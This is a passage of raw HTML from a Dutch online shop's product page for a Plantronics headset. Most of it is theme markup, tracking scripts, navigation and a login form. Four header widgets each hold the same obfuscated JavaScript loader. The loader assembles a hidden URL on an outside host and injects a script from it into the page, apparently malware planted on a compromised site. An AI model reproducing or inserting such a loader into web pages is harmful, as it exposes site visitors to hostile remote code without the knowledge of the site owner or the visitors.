<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/60286" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=60286' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fplantronics-blackwire-3310-m-usb-c%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fplantronics-blackwire-3310-m-usb-c%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-60286 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/&media=https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg&description=Plantronics+Blackwire+3310-M+USB-C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/&media=https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg&description=Plantronics+Blackwire+3310-M+USB-C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bde7e0fd59" /><input
type="hidden" name="_wp_http_referer" value="/product/plantronics-blackwire-3310-m-usb-c/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/plantronics-blackwire-3310-m-usb-c\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-60286" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-60286 status-publish first outofstock product_cat-headsets product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
